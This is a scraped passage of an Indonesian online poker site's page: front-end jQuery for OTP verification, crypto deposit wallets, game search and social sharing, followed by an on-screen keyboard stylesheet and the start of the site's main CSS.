            beforeSend: function(){
                $('.countdown_email_otp').removeAttr('style');
                const loading = `
                    <span style='margin-right:2px'><i class='fa fa-spinner fa-pulse'></i></span>
                    <span>Loading</span>
                `;
                $(".countdown_email_otp").html(loading);
            },
            success: function(resp){
                if( resp.status == 403){
                    uialert2(`${resp.message}`);
                    $('.countdown_email_otp').css('display', 'none');
                    $('.btn-email-otp').removeAttr('disabled');
                }else if( resp.is_limit_retry ){
                    let delay_message = "Mohon Coba Kembali :minutes Menit Kemudian";
                    let label_delay_message = delay_message.replace(':minutes', resp.minutes);
                    uialert2(label_delay_message);

                    $('.countdown_email_otp').css('display', 'none');
                    $('.btn-email-otp').removeAttr('disabled');
                }else{
                    $('.countdown_email_otp').removeAttr('style');
                    $('.check_email_otp').removeAttr('style');
                    countdown_email_otp = resp.seconds;
                    email_interval = setInterval(countdownIntervalEmail,1000);
                }
            },
            error: function (error) {
                $('.countdown_email_otp').css('display', 'none');
                $('.btn-email-otp').removeAttr('disabled');
                uialert2(`${error.responseJSON.message}`);
                console.log(error);
            }

        });
    }

    function resendWAOtp()
    {
        const page = "home";
        const phone = $('#phone').val();
        if( page !== "withdraw"){
            if( phone === null || phone == ""){
                const label_required_phone = "Mohon isikan Nomor Telepon";
                uialert(label_required_phone);
                return;
            }
        }

        const url = "https://hkbwd.com/user/referral/verification/send-wa-otp";
        const data = {'_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2', 'phone': phone, 'page': page};
        $('.btn-wa-otp').prop('disabled', true);

        $.ajax({
            type: "POST",
            url: url,
            data: data,
            dataType: 'json',
            beforeSend: function(){
                $('.countdown_wa_otp').removeAttr('style');
                const loading = `
                    <span style='margin-right:2px'><i class='fa fa-spinner fa-pulse'></i></span>
                    <span>Loading</span>
                `;
                $(".countdown_wa_otp").html(loading);
            },
            success: function(resp){
                if( resp.is_limit_retry ){
                    let delay_message = "Mohon Coba Kembali :minutes Menit Kemudian";
                    let label_delay_message = delay_message.replace(':minutes', resp.minutes);
                    uialert2(label_delay_message);

                    $('.countdown_wa_otp').css('display', 'none');
                    $('.btn-wa-otp').removeAttr('disabled');
                }else{
                    $('.countdown_wa_otp').removeAttr('style');
                    countdown_wa_otp = resp.seconds;
                    wa_interval = setInterval(countdownIntervalWA,1000);
                }
            },
            error: function (error) {
                $('.countdown_wa_otp').css('display', 'none');
                $('.btn-wa-otp').removeAttr('disabled');
                uialert2(`${error.responseJSON.message}`);
                console.log(error);
            }
        });
    }

    function resendSMSOtp()
    {
        const page = "home";
        const phone = $('#phone').val();
        if( page !== "withdraw"){
            if( phone === null || phone == ""){
                const label_required_phone = "Mohon isikan Nomor Telepon";
                uialert(label_required_phone);
                return;
            }
        }

        const url = "https://hkbwd.com/user/referral/verification/send-sms-otp";
        const data = {'_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2', 'phone': phone, 'page': page};
        $('.btn-sms-otp').prop('disabled', true);

        $.ajax({
            type: "POST",
            url: url,
            data: data,
            dataType: 'json',
            beforeSend: function(){
                $('.countdown_sms_otp').removeAttr('style');
                const loading = `
                    <span style='margin-right:2px'><i class='fa fa-spinner fa-pulse'></i></span>
                    <span>Loading</span>
                `;
                $(".countdown_sms_otp").html(loading);
            },
            success: function(resp){
                if( resp.is_limit_retry ){
                    let delay_message = "Mohon Coba Kembali :minutes Menit Kemudian";
                    let label_delay_message = delay_message.replace(':minutes', resp.minutes);
                    uialert2(label_delay_message);
                    
                    $('.countdown_sms_otp').css('display', 'none');
                    $('.btn-sms-otp').removeAttr('disabled');
                }else{
                    $('.countdown_sms_otp').removeAttr('style');
                    countdown_sms_otp = resp.seconds;
                    sms_interval = setInterval(countdownIntervalSMS,1000);
                }
            },
            error: function (error) {
                $('.countdown_sms_otp').css('display', 'none');
                $('.btn-sms-otp').removeAttr('disabled');
                uialert2(`${error.responseJSON.message}`);
                console.log(error);
            }
        });
    }
</script>
<script>
    function setCookiesPromoPopup(){
        const promo_popup_exp = new Date();
        promo_popup_exp.toLocaleString('id-ID', { timeZone: 'Asia/Jakarta' });
        //exp :Tue Jan 22 2024 17:01:00 GMT+0700 (Indochina Time)
        promo_popup_exp.setDate(promo_popup_exp.getDate() + 1); //add day next day
        promo_popup_exp.setHours(0,1,0,0); // midnight

        // console.log('promo_popup_exp:', promo_popup_exp);
        // console.log('promo_popup_exp UTC:', promo_popup_exp.toUTCString()); 
        //UTC + 0 
        document.cookie = "promo_showed=false;" + "Path=/; expires=" + promo_popup_exp.toUTCString();
    }

    const popup_cookies = getCookie('promo_showed');
    if( popup_cookies !== null){
        //remove all id element myModalHome
        $('[id^="myModalHome"]').remove();
        $("#checkbox-popup-promo").prop('checked', true);
    }

    $('#btn-showed-promo').on( "click", function() {
        setCookiesPromoPopup();
        $('#myModalHome').modal('hide');
    });

    function setLanguage(lang){
        $.ajax({
            url: "https://hkbwd.com/set-lang",
            method: 'GET',
            data: {
                // '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2',
                'lang': lang,
            },
            success: function(resp){
                window.location.reload();
            },
            error: function(err){
                window.location.reload();
            }
        });
    }

    var destination_crypto = [];
    var fetch_crypto = 0;
    function getAddressWallet(take_address=0){
        userAddressWallet(take_address);
    }
    
    function cryptoCurrDest(coin_name)
    {
        if( fetch_crypto == 1){
            return;
        }

        $("#crypto-wallet-content").css({display:'none'});
        $("#crypto_info").css({display:'none'});

        // check if option exist
        const total_option_curr = $(".deposit-crypto").length;
        if( total_option_curr == 0){
            return;
        }
        
        let crypto_val;
        if( coin_name == undefined){
            // get first element when switch
            crypto_val = $('.deposit-crypto')[0].dataset.crypto_curr;
        }else{
            crypto_val = coin_name;
        }

        //add custom class if exist false = remove class
        $(`.deposit-crypto`).toggleClass("active", false);
        
        //add custom class if exist true = add class
        $(`#${crypto_val}`).toggleClass("active",true);

        // remove first network destination
        let crypto_network = $(".crypto-network");
        destination_crypto = [];

        if( crypto_network.length > 1){
            //add custom class if exist true = remove class
            $('.crypto-network').toggleClass("active", false);

            //add custom class if exist true = remove class
            $('.crypto-network').eq(0).toggleClass("active", true);
        }

        crypto_network.each(function(){
            let coin_type = $(this).data('crypto_curr');
            
            // Show or hide options based on the selected coin_val
            if (coin_type === crypto_val) {
                //check index elemet
                if( destination_crypto.length == 0){
                    const crypto_curr = $(this).data('crypto_type');
                    const network_type = $(this).data('crypto_network');
                    const crypto_id = $(this).data('crypto_id');
                    const crypto_min_dp = $(this).data('crypto_mindp');
                    const crypto_fee = $(this).data('crypto_fee');

                    // switch active
                    //add custom class if exist false = remove class
                    $(`.crypto-network`).toggleClass("active", false);
                    
                    //add custom class if exist true = add class
                    $(`#${network_type}`).toggleClass("active", true);

                    destination_crypto.push({"crypto_fee": crypto_fee,"crypto_curr": crypto_curr, "crypo_min_dp":crypto_min_dp, "coin_type": coin_type, "network_type": network_type, "crypto_id": crypto_id});
                }
            }
        });

        // get data destination coin & network
        userAddressWallet();
    }

    function cryptoNetworkDest(selected_network_type)
    {
        if( fetch_crypto == 1){
            return;
        }

        // console.log("cryptoNetworkDest");
        // console.log(selected_network_type);
        
        //add custom class if exist false = remove class
        $(`.crypto-network`).toggleClass("active", false);
        
        //add custom class if exist true = add class
        $(`#${selected_network_type}`).toggleClass("active", true);

        $("#crypto-wallet-content").css({display:'none'});
        $("#crypto_info").css({display:'none'});

        // check if option exist
        const total_option_network = $(".crypto-network").length;
        if( total_option_network == 0){
            return;
        }

        // remove previous selected
        const selected_network_elmt = $(`#${selected_network_type}`);
        const coin_type = selected_network_elmt.data('crypto_curr');
        const crypto_curr = selected_network_elmt.data('crypto_type');
        const network_type = selected_network_type;
        const crypto_id = selected_network_elmt.data('crypto_id');
        const crypto_min_dp = selected_network_elmt.data('crypto_mindp');
        const crypto_fee = selected_network_elmt.data('crypto_fee');

        destination_crypto[0]= {"crypto_fee": crypto_fee,"crypto_curr": crypto_curr, "crypo_min_dp":crypto_min_dp, "coin_type": coin_type, "network_type": network_type, "crypto_id": crypto_id};
        
        userAddressWallet();
    }

    var crypto_price_interval;
    function cryptoLivePrice()
    {
        // stop previous interval
        clearInterval(crypto_price_interval);
        
        const time_run = (1 * 60 * 1000); // 1mnt

        crypto_price_interval = setInterval(function() {
            // get user address wallet
            const crypto_dest = destination_crypto[0];

            $.ajax({
                url: "https://hkbwd.com/crypto-price",
                method: 'POST',
                data: {
                    '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2',
                    'coin_type': crypto_dest.coin_type,
                },
                beforeSend: function(){
                    $("#crypto-price").html(`Loading...`);
                },
                success: function(value){
                    $(`#crypto-price`).html(`Rp. ${number_format(value,2)} `);                    
                }
            });
        }, time_run);
    }

    function userAddressWallet(take_address=0)
    {
        // console.log("crypto cur destination_crypto", destination_crypto);
        if( fetch_crypto == 1){
            return;
        }

        // get user address wallet
        const crypto_dest = destination_crypto[0];
        $.ajax({
            url: "https://hkbwd.com/user-address-crypto",
            method: 'POST',
            data: {
                '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2',
                'take_address':take_address,
                'coin_type': crypto_dest.coin_type,
                'network_type': crypto_dest.network_type,
                'crypto_id': crypto_dest.crypto_id,
            },
            beforeSend: function(){
                $("#wrap-btn-get-wallet").css({display:'none'});
                $("#deposit-crypto").attr('disabled', true);
                $("#crypto-network").attr('disabled', true);
                $("#btn-get-wallet").attr('disabled', true);
                $("#crypto-wallet-content").css({display:'none'});
                $("#crypto_info").css({display:'none'});
                $("#crypto_loading").css({display:'flex'});
                
                fetch_crypto = 1;
            },
            success: function(resp){
                if( resp.status == 200 ){
                    // run fetch live price
                    cryptoLivePrice();

                    $(`#crypto-barcode`).attr('src', 'data:image/svg+xml;base64,' + resp.barcode);
                    $(`#crypto-user-wallet`).html(`${resp.user_address}`);
                    $(`#crypto-price`).html(`Rp. ${number_format(resp.live_price,2)} `);

                    $("#crypto-wallet-content").css({display:'flex'});

                    // crypto info
                    const info_crypto1 = "Hanya kirim :curr_1 ke alamat deposit ini. Koin akan otomatis didepositkan setelah 6 kali konfirmasi jaringan pada alamat smart contract";
                    const replace_info1 = info_crypto1.replace(":curr_1", crypto_dest.crypto_curr);

                    const info_crypto2 = "Minimal Deposit: :min_dp :curr_2";
                    const replace_info2 = info_crypto2.replace(':min_dp', crypto_dest.crypo_min_dp).replace(":curr_2", crypto_dest.crypto_curr);

                    const info_crypto3 = "Fee jaringan deposit :network_type = :fee:operator";
                    const replace_info3 = info_crypto3.replace(':network_type', crypto_dest.network_type).replace(":fee", (parseFloat(crypto_dest.crypto_fee) * 100) ).replace(':operator', "%");
                    
                    const info_crypto4 = "Alamat crypto hanya valid sampai";

                    const crypto_info = `
                        <ul style="list-style: disc;">
                            <li>${replace_info1}</li>
                            <li>${replace_info2}</li>
                            ${ parseFloat(crypto_dest.crypto_fee) > 0 ? `<li>${replace_info3}</li>` : ''}
                            <li>${info_crypto4} <b>${resp.expired_at}</b></li>
                        </ul>
                    `;
                    $("#crypto_info").html(`${crypto_info}`);
                    $("#crypto_info").css({display:'flex'});
                }else if(resp.status == 410){
                    // Address Expired
                    $("#wrap-btn-get-wallet").css({display:'block'});
                }else{
                    uialert2(resp.msg);

                    // hide button get wallet
                    // cause by stock was empty
                    $("#wrap-btn-get-wallet").css({display:'none'});
                }
                // hide loading
                $("#crypto_loading").css({display:'none'});
                
                $("#deposit-crypto").attr('disabled', false);
                $("#crypto-network").attr('disabled', false);
                $("#btn-get-wallet").attr('disabled', false);
                fetch_crypto = 0;
            },
            error: function(resp){
                $("#deposit-crypto").attr('disabled', false);
                $("#crypto-network").attr('disabled', false);
                $("#btn-get-wallet").attr('disabled', false);

                fetch_crypto = 0;
            }
        });
    }
</script>
<script>
    //search game
    var data_ls = null;
    let timeout;
    let fetch_search = 0;
    let delay = 750; //0.75sec
    let container = document.getElementById("gameSearchContainer");

    // check container if not null print findgame
    if(container != null || container != undefined) {
        // waiting dom
        let before_dom =` <div id="waiting-search-game" class="waiting-search-game text-center">
                            <h2>Loading...</h2>
                        </div>`;
        let search_hidden = 0;

        $('#input-game-search').submit(function(){
            if(fetch_search == 0)
            {
                search();
            }
        });

        // sensitive typing
        $('#input-game-search').keyup(function(){
            let search_game = document.getElementById("input-game-search").value;

            if(timeout) {
                container.classList.remove("hidden");
                document.getElementById('gameSearchContainer').innerHTML = before_dom;
                clearTimeout(timeout);
            }

            // add the hidden class
            if(search_game == "" && search_hidden == 0)
            {
                // set delay for add hidden class
                search_hidden =1;
                setTimeout(function() {
                    search_hidden = 0
                    container = document.getElementById("gameSearchContainer");
                    container.classList.add("hidden");
                },500);
            }

            // will fetch when have words
            if(search_game != "" && fetch_search == 0){
                timeout = setTimeout(function() {
                    // rollback the search hidden
                    search_hidden = 0;
                    // fetch database
                    fetch_search = 1;
                    search();
                }, delay);
            }
        });
    }
    
    function search(){             
        let search_game = document.getElementById("input-game-search").value;  

        // check is expired
        let refetch = 0;
        if( data_ls !== null){
            const date_now = new Date();
            expired_cache = new Date(data_ls.expired);
            // console.log("no null ls", date_now, expired_cache, "not expired", (date_now > expired_cache) );
            // expired
            if( (date_now > expired_cache) == true){
                refetch = 1;
            }
        }

        if( data_ls === null || refetch == 1){
            $.ajax({
                url: "https://hkbwd.com/search-game",
                method: "GET",
                cache:false,
                success: function(resp){
                    data_ls = resp;
                    search();
                },
                complete:function(){
                    fetch_search = 0;
                }   
            });
            return;
        }else{
            // search by cache
            fetch_search= 0;
        }

        const find_games = [];
        try {
            // Lobby search
            for (const category in data_ls.lobby)
            {
                for (const id in data_ls.lobby[category]){
                    const lobby_game = data_ls.lobby[category][id];
                    
                    if( lobby_game.hasOwnProperty('name') && lobby_game.name.toLowerCase().includes(search_game.toLowerCase()) ){
                        find_games.push(lobby_game);
                    }
                }
            }

            // egames - arcade search
            for (const provider in data_ls.games)
            {
                data_ls.games[provider].forEach(function(game,k){
                    if( game.hasOwnProperty('game_name') && game.game_name.toLowerCase().includes(search_game.toLowerCase()) ){
                        game.vendor_name = provider;
                        find_games.push(game);
                    }else if( game.hasOwnProperty('name') && game.name.toLowerCase().includes(search_game.toLowerCase()) ){
                        game.vendor_name = provider;
                        find_games.push(game);
                    }
                });
            }
        }catch (error) {
            console.log('search to fast: ' + error.message);
        }
        
        if(find_games.length > 0){
            // console.log('got game');
            // console.log(find_games);
            // fill the dom
            let dom_content = ``;
            find_games.forEach( function(elm) {
                dom_content += domresultFindGame(elm);
            })
            document.getElementById('gameSearchContainer').innerHTML = dom_content;
        }else{
            container.classList.add("hidden");
        }
    }

    // dom search
    function domresultFindGame(data)
    {
        let provider = null;
        // not for lobby
        if( data.vendor_name != undefined && data_ls.vendor_settings[data.vendor_name] != undefined){
            provider = data_ls.vendor_settings[data.vendor_name];
        }
        const not_lobby = ["e-games", "arcade", "arcade fishing"]
        const data_game_type = data.game_type.toLowerCase();

        if( not_lobby.includes(data_game_type) && (provider == null || provider == undefined) ){
            return ``;
        }

        let img_lobby, img_link;
        let auth = "";
        let a_link_auth = `${auth 
                        ? `${ data.game_type.toLowerCase() === 'e-games' || data.game_type.toLowerCase() === "arcade" || data.game_type.toLowerCase() === "arcade fishing"
                                ? `<a href="javascript:void(0)" onclick="${ data.maint_egames  ? `${data.maint_egames}` : `javascript:open_lobby_vendor('${provider.vendor_name}','${data.clg_gameID}')"`} class="search-link text-center">`
                                : `<!-- for livecasino etc --> <a href="${data.url}" onclick="${data.onclick}" class="search-link text-center">`
                            }`
                        : `${ data.demo_url 
                                ? `<a href="javascript:void(0)" onclick="demoPlay('${data.demo_url}')" class="search-link text-center">`
                                : `<a href="/register" class="search-link text-center">`
                            }`
                        }`;

        if(data.icon_desktop){
            img_link = `https://ruangok.com/${data.icon_desktop}`;
            img_lobby = `<img src="${img_link}" alt="${data.game_name != undefined ? data.game_name : data.name}" alt="${data.game_name != undefined ? data.game_name : data.name}" width="100%" height="auto" loading="lazy">`;
        }else if(data.icon_path){
            img_link = `https://ruangok.com/${data.icon_path}`;
            img_lobby = `<img src="${img_link}" alt="${data.game_name != undefined ? data.game_name : data.name}" alt="${data.game_name != undefined ? data.game_name : data.name}" width="100%" height="auto" loading="lazy">`;
        }else if(data.game_type.toLowerCase() == 'e-games' && data.vendor_id == 20){
            img_lobby = `<img src="${provider.vendor_lobby_url}/game_pic/rec/160/${data.clg_gameID}.png" alt="${data.game_name != undefined ? data.game_name : data.name}"  width="100%" height="auto" loading="lazy">`;
        }else if(data.game_type.toLowerCase() == 'e-games' && data.vendor_id == 23)
        {
            img_lobby = `<img src="${provider.vendor_lobby_url}/img/rect/160/${data.game_id_post}.png" alt="${data.game_name != undefined ? data.game_name : data.name}"  width="100%" height="auto" loading="lazy">`;
        }
                

        return`
            <div class="game-card">
                <!-- no auth -->
                ${a_link_auth}
                    <div class="search-game-image">
                        <!-- images -->
                        ${img_lobby}
                    </div>
                    <div class="search-game-title">
                        </small><b>${data.game_name != undefined ? data.game_name : data.name}</b></small>
                    </div>
                </a>
            </div>
        `;
    }

    // share to socmed
    var referral_link = $('.input-referral').val();
    var webname = "HKBPOKERQQ";
    function facebookShare()
    {
        let base_url = "https://www.facebook.com/sharer/sharer.php";
        let content_url = "?u=" + referral_link;
        let share_url = encodeURI(base_url + content_url);
     
        window.open(share_url,"_blank");
    }

    function twitterShare()
    {
        let base_url = "http://twitter.com/share";
        let content_text = "?text=" + webname;
        let content_url = "&url=" + referral_link;
        let share_url = encodeURI(base_url + content_text + content_url);

        window.open(share_url,"_blank");
    }

    function telegramShare()
    {
        let base_url = "https://t.me/share/url";
        let content_url = "&url=" + referral_link;
        let content_text = "?text=" + webname;
        let share_url = encodeURI(base_url + content_text + content_url);
        
        window.open(share_url,"_blank");
    }

    function whatsappShare()
    {
        let base_url = "https://api.whatsapp.com/send";
        let content_text = "?text=" + webname + "\n";
        let content_url = referral_link;
        let share_url = encodeURI(base_url + content_text + content_url);

        window.open(share_url,"_blank");
    }
    
    function lineShare()
    {
        let base_url = "https://line.me/R/msg/text/";
        let content_text = "?" + webname + "\n";
        let content_url = referral_link;
        let share_url = encodeURI(base_url + content_text + content_url);
        
        window.open(share_url,"_blank");
    }

    //scroll to the top of the document
    function scrollToTop() {
        window.scrollTo({top: 0, behavior: 'smooth'});
    }

    document.addEventListener("DOMContentLoaded", function(event) {
        // Back to top button
        var btnBackToTop = document.getElementById('btnBackToTop');
        if(btnBackToTop){
            changeBackToTopButtonVisibility();
            window.addEventListener("scroll", changeBackToTopButtonVisibility);
        }
    });

    // Display or hide the back to top button
    function changeBackToTopButtonVisibility() {
        if(window.pageYOffset > 100) {
            btnBackToTop.style.opacity = "1";
        } else {
            btnBackToTop.style.opacity = "0";
        }
    }

    // background
    document.addEventListener('DOMContentLoaded', function() {
        const links = document.querySelectorAll('.new-navbar-provider li a[data-bg-img]');
        const style_sheet = document.createElement('style');
        document.head.appendChild(style_sheet);

        links.forEach(link => {
            const bg_image = link.getAttribute('data-bg-img');

            // Create image preloader
            const img = new Image();

            img.onload = function() {
                 link.setAttribute('style', `
                    background: url(${bg_image}) no-repeat center center !important;
                    background-size: cover !important;
                    white-space: nowrap !important;
                    overflow: hidden !important;
                `);
                link.classList.add('bg-vendor-loaded');
            };

            // Start preloading
            img.src = bg_image;
        });
    });

</script>

 
    
    
    <script type="text/javascript" src="https://hkbwd.com/starpoker888/engine1/wowslider.js?v=1.14.9"></script>
    <script type="text/javascript" src="https://hkbwd.com/starpoker888/engine1/script.js?v=1.14.9"></script>
    <!-- End WOWSlider.com BODY section -->
    <script type="text/javascript">
        $(document).ready(function () {
                        $('#myModalHome').modal('show');
                    })
    </script>

</body>

</html>
<!--

--- FILE ---
content_type: text/css
request_url: https://hkbwd.com/starpoker888/css/keyboard.css?v1.14.9
body_size: 3227
content:
/* keyboard - jQuery UI Widget */
.ui-keyboard {
	text-align: center;
	padding: .3em;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 16000;
	/* see issue #484 */
	-ms-touch-action: manipulation;
	touch-action: manipulation;
}
.ui-keyboard-has-focus {
	z-index: 16001;
}
.ui-keyboard div {
	font-size: 17px;
}
.ui-keyboard-button {
	height: 2em;
	min-width: 2em;
	margin: .1em;
	cursor: pointer;
	overflow: hidden;
	line-height: 2em;
	-moz-user-focus: ignore;
	float: left;
}
.ui-keyboard-button span {
	padding: 0;
	margin: 0;
	white-space: nowrap;
	display: inline-block;
}
.ui-keyboard-button-endrow {
	clear: left;
}
.ui-keyboard-space {
	width: 15em;
}
/* see http://nicolasgallagher.com/another-css-image-replacement-technique/ */
.ui-keyboard-space span, .ui-keyboard-empty span {
	font: 0/0 a;
	text-shadow: none;
	color: transparent;
}
.ui-keyboard-preview-wrapper {
	text-align: center;
	position: relative;
	overflow: hidden;
}
/* width is calculated in IE, since 99% = 99% full browser width =( */
.ui-keyboard-preview {
	text-align: left;
	margin: 0 0 3px 0;
	display: inline;
	width: 99%;
}
.ui-keyboard-keyset {
	text-align: center;
	white-space: nowrap;
}
.ui-keyboard-input {
	text-align: left;
}
.ui-keyboard-input-current {
	-moz-box-shadow: 0 0 5px #4d90fe;
	-webkit-box-shadow: 0 0 5px #4d90fe;
	box-shadow: 0 0 5px #4d90fe;
}
.ui-keyboard-placeholder {
	color: #888;
}
/* disabled or readonly inputs, or use
 input[disabled='disabled'] { color: #f00; } */
.ui-keyboard-nokeyboard {
	color: #888;
	border-color: #888;
}
.ui-keyboard-spacer {
	display: inline-block;
	width: 1px;
	height: 0;
	cursor: default;
}

.ui-keyboard-NBSP span, .ui-keyboard-ZWSP span, .ui-keyboard-ZWNJ span,
.ui-keyboard-ZWJ span, .ui-keyboard-LRM span, .ui-keyboard-RLM span {
	font-size: 0.5em;
	line-height: 1.5em;
	white-space: normal;
}

/* combo key styling - toggles diacritics on/off */
.ui-keyboard-button.ui-keyboard-combo.ui-state-default {
	border-color: #ffaf0f;
}

/* (in)valid inputs */
button.ui-keyboard-accept.ui-keyboard-valid-input {
	background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
	color: #000;
    border-radius: 5px;
	width: 95px;
	height: 34px;
	font-size: 15px;
	font-family: roboto;
}
button.ui-keyboard-accept.ui-keyboard-valid-input:not([disabled]):hover {
	/*background: #0a0;*/
}
button.ui-keyboard-accept.ui-keyboard-invalid-input {
	background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
	color: #000;
    border-radius: 5px;
	display: block;
	opacity: 0.5;
	filter: alpha(opacity=50);
	width: 95px;
	height: 34px;
	font-size: 15px;
	font-family: roboto;
}
button.ui-keyboard-accept.ui-keyboard-invalid-input:not([disabled]):hover {
	/*background: #a00;*/
}

/*Enter keyboard*/
button.ui-keyboard-enter.ui-keyboard-valid-input {
	/*border-color: #0c0;*/
	background: url('../images/PROSES1.png');
	width: 95px;
	height: 34px;
	font-size: 15px;
	font-family: roboto;
}
button.ui-keyboard-enter.ui-keyboard-valid-input:not([disabled]):hover {
	/*background: #0a0;*/
}
button.ui-keyboard-enter.ui-keyboard-invalid-input {
	/*border-color: #c00;*/
	background: url('../images/PROSES1.png');
	display: block;
	color: #fff;
	opacity: 0.5;
	filter: alpha(opacity=50);
	width: 95px;
	height: 34px;
	font-size: 15px;
	font-family: roboto;
}
button.ui-keyboard-enter.ui-keyboard-invalid-input:not([disabled]):hover {
	/*background: #a00;*/
}


/*** Caret extension definition ***/
/* margin-top => is added to the caret height (top & bottom) */
.ui-keyboard-caret {
	background: #c00;
	width: 1px;
	margin-top: 3px;
}

/*** jQuery Mobile definitions ***/
/* jQuery Mobile styles - need wider buttons because of font size and
 text-overflow:ellipsis */
div.ui-body.ui-keyboard button.ui-keyboard-button.ui-btn {
	padding: 0.5em 1em;
	border-color: transparent;
}
.ui-body .ui-keyboard-button {
	width: 3em;
	height: 3em;
	display: inline-block;
}
.ui-body .ui-keyboard-widekey {
	width: 5.5em;
}
.ui-body .ui-keyboard-space {
	width: 15em;
}
.ui-body .ui-keyboard-space span {
	visibility: hidden; /* hides the ellipsis */
}
.ui-body .ui-keyboard-keyset {
	line-height: 0.5em;
}
.ui-body input.ui-input-text, .ui-body textarea.ui-input-text {
	width: 95%;
}

/* over-ride padding set by mobile ui theme - needed because the mobile script
 wraps button text with several more spans */
.ui-body .ui-btn-inner {
	height: 2em;
	padding: 0.2em 0;
	margin: 0;
}
.ui-body .ui-btn {
	margin: 0;
	font-size: 13px; /* mobile default size is 13px */
}

/* override Bootstrap excessive button padding */
button.ui-keyboard-button.btn {
	padding: 1px 6px;
}

/* enable/disable icons */
button.ui-keyboard-toggle span {
	width: .8em;
	height: .8em;
	display: inline-block;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
/* unlocked icon (keyboard enabled) */
button.ui-keyboard-toggle span {
	/* light theme unlocked icon - fill: #111 */
	background-image: url([data-uri]);
}
.ui-keyboard-dark-theme button.ui-keyboard-toggle span {
	/* dark theme unlocked icon - fill: #eee */
	background-image: url([data-uri]);
}

/* locked icon (keyboard disabled) */
button.ui-keyboard-toggle.ui-keyboard-disabled span {
	/* light theme locked icon - fill: #111 */
	background-image: url([data-uri]);
}
.ui-keyboard-dark-theme button.ui-keyboard-toggle.ui-keyboard-disabled span {
	/* dark theme locked icon - fill: #eee */
	background-image: url([data-uri]);
}

.ui-keyboard.ui-keyboard-disabled button:not(.ui-keyboard-toggle),
.ui-keyboard.ui-keyboard-disabled input {
	opacity: 0.5;
}

/*** Alt-Keys Popup extension ***/
/* clickable overlay on top of keyboard to hide the popup */
.ui-keyboard-overlay {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(0, 0, 0, 0.5);
}
/* the actual popup styling, class names from the css.container option are also
 added */
.ui-keyboard-popup {
	display: inline-block;
	/* default buttons are 2em wide + .1em margin on either side (set in
	.ui-keyboard-button definition); so use multiples of 2.2em for a max-width
	if you don't want any extra white space on the sides, e.g.
	5 buttons * 2.2em = 11em,
	6 buttons * 2.2em = 13.2em, etc
	*/
	max-width: 22em; /* 10 buttons */
}

/*** Extender keyboard extension ***/
div.ui-keyboard-extender {
	margin-left: 5px;
}
button.ui-keyboard-extender span {
	width: .9em;
	height: .9em;
	display: inline-block;
	margin-bottom: 3px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
	/* light theme extender icon - fill: #111 */
	background-image: url([data-uri]);
}
.ui-keyboard-dark-theme button.ui-keyboard-extender span {
	/* dark theme extender icon - fill: #eee */
	background-image: url([data-uri]);
}

/* Media Queries (optimized for jQuery UI themes;
 may be slightly off in jQuery Mobile themes) */
/* 240 x 320 (small phone)  */
@media all and (max-width: 319px) {
	.ui-keyboard div {
		font-size: 9px;
	}
	.ui-keyboard .ui-keyboard-input {
		font-size: 12px;
	}
	/* I don't own an iPhone so I have no idea how small this really is... is it
	even clickable with your finger? */
	.ui-body .ui-btn {
		margin: 0;
		font-size: 9px;
	}
	.ui-body .ui-keyboard-button {
		width: 1.8em;
		height: 2.5em;
	}
	.ui-body .ui-keyboard-widekey {
		width: 4em;
	}
	.ui-body .ui-keyboard-space {
		width: 8em;
	}
	.ui-body .ui-btn-inner {
		height: 2.5em;
		padding: 0.3em 0;
	}
}

/* 320 x 480 (iPhone)  */
@media all and (min-width: 320px) and (max-width: 479px) {
	.ui-keyboard div {
		font-size: 9px;
	}
	.ui-keyboard .ui-keyboard-input {
		font-size: 14px;
	}
	/* I don't own an iPhone so I have no idea how small this really is... is it
	even clickable with your finger? */
	.ui-body .ui-btn {
		margin: 0;
		font-size: 11px;
	}
	.ui-body .ui-keyboard-button {
		width: 1.8em;
		height: 3em;
	}
	.ui-body .ui-keyboard-widekey {
		width: 4.5em;
	}
	.ui-body .ui-keyboard-space {
		width: 10em;
	}
	.ui-body .ui-btn-inner {
		height: 3em;
		padding: 0.7em 0;
	}
}

/* 480 x 640 (small tablet) */
@media all and (min-width: 480px) and (max-width: 767px) {
	.ui-keyboard div {
		font-size: 13px;
	}
	.ui-keyboard .ui-keyboard-input {
		font-size: 14px;
	}
	.ui-body .ui-btn {
		margin: 0;
		font-size: 10px;
	}
	.ui-body .ui-keyboard-button {
		height: 2.5em;
	}
	.ui-body .ui-btn-inner {
		height: 2.5em;
		padding: 0.5em 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://hkbwd.com/starpoker888/css/style.css?v1.14.9
body_size: 25865
content:
body{
  margin:auto;
  padding:0px;
  font-family: 'Open Sans', sans-serif;
  color: #fff;
  background: #010a0b url('../images/main_bg.png') repeat center top;
}
a{
  text-decoration:none;
  outline:none;
  font-weight: 600;
}
a:hover{
  text-decoration:none;
  outline:none;
}
.modal-content {
  background: #09210c;
}
.uppercase {
  text-transform: uppercase;
}
a:focus {
  outline: 0 none;
  text-decoration: none;
}
.container {
  width: 1170px;
  padding:0;
}

.row {
  margin: 0;
}
@font-face {
  font-family: lobster-two;
  src: url(../fonts/lobster-two.regular.ttf);
}
@font-face {
  font-family: BebasNeue_0;
  src: url(../fonts/BebasNeue_0.otf);
}
@font-face {
  font-family: gotham-black;
